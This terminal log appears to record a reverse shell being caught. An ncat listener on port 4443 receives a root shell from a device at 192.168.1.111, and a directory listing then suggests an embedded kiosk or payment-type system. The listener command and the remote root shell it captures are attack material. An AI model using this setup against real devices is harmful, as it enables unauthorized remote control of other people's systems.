 (base) PS C:\Users\simon> ncat -nvlp 4443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4443
Ncat: Listening on 0.0.0.0:4443
Ncat: Connection from 192.168.1.111.
Ncat: Connection from 192.168.1.111:32997.
sh: no job control in this shell
sh-2.05b# ls
EmergencyUI
Module
RecognitionUI
Report
TestModule
Update
Xml
callemergency
currency.lock.tbk
currency.set
data
lib
restart.sh
shortcut.key
sw.idx
update.sh
ver
sh-2.05b#